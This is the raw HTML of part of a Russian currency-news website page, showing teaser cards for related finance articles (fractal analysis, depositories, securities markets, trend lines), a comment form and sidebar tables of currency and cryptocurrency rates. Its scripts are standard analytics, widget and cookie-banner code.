		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/fraktalnyj-analiz/" rel="bookmark" itemprop="url"><span itemprop="headline">Фрактальный анализ</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		На курсы валют влияет огромное количество факторов. Человеческий мозг не в состоянии быстро обрабатывать	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/fraktalnyj-analiz/" content="Фрактальный анализ">
	<meta itemprop="dateModified" content="2014-07-26">
	<meta itemprop="datePublished" content="2014-07-26T11:27:50+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13254" class="post-card post-13254 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/depozitarij-glavnyj-xranitel-kapitala/">
                            <img width="211" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/depozitariy-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Депозитарий" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;353</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/depozitarij-glavnyj-xranitel-kapitala/" rel="bookmark" itemprop="url"><span itemprop="headline">Депозитарий – главный хранитель капитала</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Факт наличия какой-либо ценной бумаги означает не только физическое владение ею, но и хранение	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/depozitarij-glavnyj-xranitel-kapitala/" content="Депозитарий – главный хранитель капитала">
	<meta itemprop="dateModified" content="2014-08-14">
	<meta itemprop="datePublished" content="2014-08-14T16:52:06+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-1375" class="post-card post-1375 post type-post status-publish format-standard  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/funkcii-rynka-cennyx-bumag/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;472</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/funkcii-rynka-cennyx-bumag/" rel="bookmark" itemprop="url"><span itemprop="headline">Функции рынка ценных бумаг</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Рынок ценных бумаг (РЦБ) является важной составляющей финансового рынка государства и в конечном итоге	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/funkcii-rynka-cennyx-bumag/" content="Функции рынка ценных бумаг">
	<meta itemprop="dateModified" content="2013-12-27">
	<meta itemprop="datePublished" content="2013-12-27T18:48:18+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-12578" class="post-card post-12578 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/analiz-likvidnosti-predpriyatiya/">
                            <img width="204" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/03/analiz-likvidnosti-predpriyatiya-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Анализ ликвидности предприятия" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;787</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/analiz-likvidnosti-predpriyatiya/" rel="bookmark" itemprop="url"><span itemprop="headline">Анализ ликвидности предприятия</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Тактический уровень финансового менеджмента сводится к решению вопроса о компромиссе в достижении двух важнейших	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/analiz-likvidnosti-predpriyatiya/" content="Анализ ликвидности предприятия">
	<meta itemprop="dateModified" content="2014-03-04">
	<meta itemprop="datePublished" content="2014-03-04T17:29:11+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-12860" class="post-card post-12860 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/emissiya-deneg-akcij-i-obligacij/">
                            <img width="300" height="128" src="https://fx-currencies.ru/wp-content/uploads/3110180302007-300x128.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;165</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/emissiya-deneg-akcij-i-obligacij/" rel="bookmark" itemprop="url"><span itemprop="headline">Эмиссия денег, акций и облигаций</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Эмиссия – это выпуск в обращение денежных знаков и ценных бумаг. Поскольку бумажные деньги	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/emissiya-deneg-akcij-i-obligacij/" content="Эмиссия денег, акций и облигаций">
	<meta itemprop="dateModified" content="2014-05-29">
	<meta itemprop="datePublished" content="2014-05-29T23:36:31+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13001" class="post-card post-13001 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/liniya-trenda-foreks-uravnenie-kak-postroit/">
                            <img width="217" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/07/image3.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Восходящая и нисходящая линии тренда" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;210</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/liniya-trenda-foreks-uravnenie-kak-postroit/" rel="bookmark" itemprop="url"><span itemprop="headline">Линия тренда Форекс &#8212; уравнение, как построить</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Линия тренда – это кривая, которую средствами технического анализа создают аналитики или трейдеры, дабы	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/liniya-trenda-foreks-uravnenie-kak-postroit/" content="Линия тренда Форекс &#8212; уравнение, как построить">
	<meta itemprop="dateModified" content="2014-07-15">
	<meta itemprop="datePublished" content="2014-07-15T10:49:21+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->            </div>
</div>
</div>


    <meta itemprop="datePublished" content="2014-06-16T14:46:20+04:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram/" content="Фундаментальный анализ – инструментарий прогнозирования по ключевым факторам">
<meta itemprop="dateModified" content="2014-06-16">
<meta itemprop="datePublished" content="2014-06-16T14:46:20+04:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://fx-currencies.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87635fb72c" /></p><input type="hidden" id="ak_js" name="ak_js" value="107"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="currencyconverter_table-2" class="widget widget_currencyconverter_table"><div class="widget-header">Курс валют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/US.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> USD</td><td><span class="currencyconverter-color-flat">75,43</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/EU.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> EUR</td><td><span class="currencyconverter-color-flat">89,23</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/GB.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> GBP</td><td><span class="currencyconverter-color-flat">102,93</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 25.01.2026</p></div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl708fb73b517c1eba1829daacf4089d43f40e5398" type="text/javascript"></script></div></div><div id="currencyconverter_table-3" class="widget widget_currencyconverter_table"><div class="widget-header">Курс криптовалют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/BT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> BTC</td><td><span class="currencyconverter-color-down">6&nbsp;726&nbsp;121,66</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,15<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/ET.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> ETH</td><td><span class="currencyconverter-color-down">222&nbsp;840,70</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,14<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/LT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> LTC</td><td><span class="currencyconverter-color-up">5&nbsp;160,47</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+0,48<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> XMR</td><td><span class="currencyconverter-color-flat">16&nbsp;587,29</span></td><td><span class="currencyconverter-trend currencyconverter-trend-flat"></span><span class="currencyconverter-color-flat">0,00<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> DASH</td><td><span class="currencyconverter-color-down">4&nbsp;805,93</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,31<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 25.01.2026</p></div><div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_custom_html"><div class="textwidget custom-html-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1935514" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-bottom-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26477"><a href="https://fx-currencies.ru/soglashenie/">Соглашение</a></li>
<li id="menu-item-26478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26478"><a href="https://fx-currencies.ru/pravila/">Правила</a></li>
<li id="menu-item-26479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26479"><a href="https://fx-currencies.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-26480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26480"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
<li id="menu-item-26481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26481"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Курсы валют и криптовалют — прогнозы, динамика.
                <div class="footer-text"><div>
<p>
Популярные валюты:
<a href="https://fx-currencies.ru/currencies/byn/">BYN</a>,
<a href="https://fx-currencies.ru/currencies/cad/">CAD</a>,
<a href="https://fx-currencies.ru/currencies/chf/">CHF</a>,
<a href="https://fx-currencies.ru/currencies/cny/">CNY</a>,
<a href="https://fx-currencies.ru/currencies/dkk/">DKK</a>,
<a href="https://fx-currencies.ru/currencies/gbp/">GBP</a>,
<a href="https://fx-currencies.ru/currencies/hkd/">NKD</a>,
<a href="https://fx-currencies.ru/currencies/ils/">ILS</a>,
<a href="https://fx-currencies.ru/currencies/inr/">INR</a>,
<a href="https://fx-currencies.ru/currencies/jpy/">JPY</a>,
<a href="https://fx-currencies.ru/currencies/kzt/">KZT</a>,
<a href="https://fx-currencies.ru/currencies/rub/">RUB</a>,
<a href="https://fx-currencies.ru/currencies/sgd/">SGD</a>,
<a href="https://fx-currencies.ru/currencies/uah/">UAH</a>,
<a href="https://fx-currencies.ru/currencies/usd/">USD</a>.
</p>
<p>
Популярные криптовалюты:
<a href="https://fx-currencies.ru/kriptovalyuta/1st/">1ST</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/abt/">ABT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/bcc/">BCC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/btc/">BTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/eth/">ETH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dash/">DASH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dxt/">DXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/ltc/">LTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/nxt/">NXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xmr/">XMR</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xrp/">XRP</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/zec/">ZEC</a>.
</p>
</div></div>
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17795725 = new Ya.Metrika({ id:17795725, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/17795725" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://fx-currencies.ru/articles/fundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='//fx-currencies.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.23.0'  media='all' />
<script  src='//fx-currencies.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php","nonce":"b8be80323d"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script async="async"  src='//fx-currencies.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
